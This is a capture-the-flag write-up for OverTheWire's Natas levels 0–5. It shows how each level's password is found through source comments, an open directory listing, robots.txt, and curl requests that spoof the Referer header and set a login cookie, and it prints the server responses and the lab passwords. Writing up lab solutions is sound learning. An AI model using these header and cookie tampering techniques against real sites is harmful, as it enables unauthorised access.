Natas
Introduction
Natas is a website that allows us to test several web vulnerabilities.
Level 0
Level 0 presents us with a simple page that prompt us to find the password in itself.
- We first see the source code and find, in a comment,
<!--The password for natas1 is 0nzCigAq7t2iALyvU9xcHlYN4MlkIwlq -->
Level 1
Level 1 presents us with a simple page that let's us know that righclicking is disabled
- We go to the developers tools, using Menu > Tools > Developer Tools
- We see the source code and find, in a comment,
<!--The password for natas2 is TguMNxKo1DSa1tujBLuZJnDUlCcUAPlI -->
Level 2
Level 2 presents us with a simple page that let's us know that there is nothing on it.
- We see the source code and notice there is an image tag
<img src="files/pixel.png"> - We download the image and do not discover anything wrong or encoded on it;
- We observe if there are more files present on the files folder the image source introduces;

- We discover the files directory listing is enabled for folder files
- We discover the password in the users file,
natas3:3gqisGdR0pjm6tpkDKdIWO2hSvchLeYH.
Level 3
Level 3 presents us with a simple page that let's us know that there is nothing on the page.
- We see the source code and notice there is a comment
<!-- No more information leaks!! Not even Google will find it this time... -->; - We use google dorking to find the login for natas4, through googling
http://natas3.natas.labs.overthewire.org/ insite:natas4

- Google Dorking did not find anything as the tip mentioned;
- We should try to explore how Google relates to the page;
- This might mean the sitemap.xml or robots.txt page
- We found a secret folder that gives us the following

- This folder had a users.txt file that contained the following
natas4:QryZXc2e0zahULdHrtHxzyYkj59kUxLQ
Level 4

Level 4 presents us with a simple page that let's us know that we are disallowed from acessing this page. It also mentiones we need to come from http://natas5.natas.labs.overthewire.org.
- We should try to change the referer header to see if the content changes.
curl -u "natas4:QryZXc2e0zahULdHrtHxzyYkj59kUxLQ" -H "Referer: http://natas5.natas.labs.overthewire.org/" http://natas4.natas.labs.overthewire.org/index.php
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "QryZXc2e0zahULdHrtHxzyYkj59kUxLQ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is 0n35PkggAPm2zbEpOU802c0x0Msn1ToK
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>
- The credentials are
natas5:0n35PkggAPm2zbEpOU802c0x0Msn1ToK;
Level 5
Level 5 presents us with a simple page that let's us know we are disallowed from this page because we are not logged in. Let us see if there is any cookie being used
curl -u "natas5:0n35PkggAPm2zbEpOU802c0x0Msn1ToK" http://natas5.natas.labs.overthewire.org/index.php -I
HTTP/1.1 200 OK
Date: Mon, 22 Jul 2024 16:28:48 GMT
Server: Apache/2.4.58 (Ubuntu)
Set-Cookie: loggedin=0
Content-Type: text/html; charset=UTF-8
- The request sets up a cookie
loggedin=0, if not set. - Let's send the same request with the cookie as 1;
curl -u "natas5:0n35PkggAPm2zbEpOU802c0x0Msn1ToK" -b "loggedin=1" http://natas5.natas.labs.overthewire.org/index.php
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas5", "pass": "0n35PkggAPm2zbEpOU802c0x0Msn1ToK" };</script></head>
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is 0RoJwHdSKWFTYR5WuiAewauSuNaBXned</div>
</body>
</html>
- The tampering of the cookie worked and we got
natas6:0RoJwHdSKWFTYR5WuiAewauSuNaBXned